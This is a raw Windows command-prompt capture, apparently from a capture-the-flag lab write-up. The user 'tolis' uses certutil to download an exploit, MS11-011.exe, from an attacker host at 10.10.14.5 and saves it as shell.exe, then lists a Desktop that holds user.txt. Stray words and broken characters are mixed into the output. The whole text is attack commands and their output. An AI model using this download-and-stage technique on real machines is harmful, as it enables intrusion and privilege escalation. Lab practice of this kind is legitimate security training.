 C:\Users\tolis\Desktop>certutil -urlcache -split -f http://10.10.14.5:8081/MS11-011.exe shell.exe
certutil -urlcache -split -f http://10.10.14.5:8081/MS11-011.exe shell.exe
****  Online  ****
  0000  ...
  2c00
CertUtil: -URLCache command completed successfully.
C:\Users\tolis\Desktop>dir
dir
ator-master
 Volume in drive C has no label.
 Volume Serial Number is F88F-4EA5
 Directory of C:\Users\tolis\Desktop
scripts
26/12/2020  09:49 ��    <DIR>          .
26/12/2020  09:49 ��    <DIR>          ..
26/12/2020  09:49 ��            11.264 shell.exe
22/03/2017  09:01 ��                32 user.txt
               2 File(s)         11.296 bytes
               2 Dir(s)  33.182.953.472 bytes free
hack
C:\Users\tolis\Desktop>